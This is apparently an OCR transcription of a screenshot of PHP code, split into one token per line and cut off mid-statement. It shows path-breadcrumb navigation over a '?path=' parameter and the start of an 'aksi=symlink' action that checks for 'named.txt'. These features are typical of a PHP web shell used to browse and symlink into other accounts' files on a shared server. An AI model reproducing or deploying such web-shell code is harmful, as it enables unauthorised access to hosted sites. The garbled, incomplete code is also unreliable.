
\"></
i
foreach
 ($
paths
as
 $
id
 => $
pat
) 
{ 

if
 (
$pat
 == 
""
 && 
$id
 == 
0
) { 

$a
 = 
true
; 

echo
' <a class="path" href="?path
=/">/</a></li>'
; 

continue
; 

    } 

if
 (
$pat
 == 
""
) { 

continue
; 

    } 

echo
'<a href="?path='
; 

for
 (
$i
 = 
0
; 
$i
 <= 
$id
; 
$i
++) { 

echo
"$paths[$i]"
; 

if
 (
$i
 != 
$id
) { 

echo
"/"
; 

        } 

    } 

echo
'" class="path">'
 . 
$pat
 . 
"</a>/"
; 

echo
'<br><a href="?home" class="mt-2 linkny
a btn btn-light btn-sm"><i class="text-dark 
bi bi-house-door-fill"></i></a>'
if
 (
$_GET
[
"aksi"
] == 
"symlink"
) { 

if
 (!is_file(
"named.txt"
)) { 
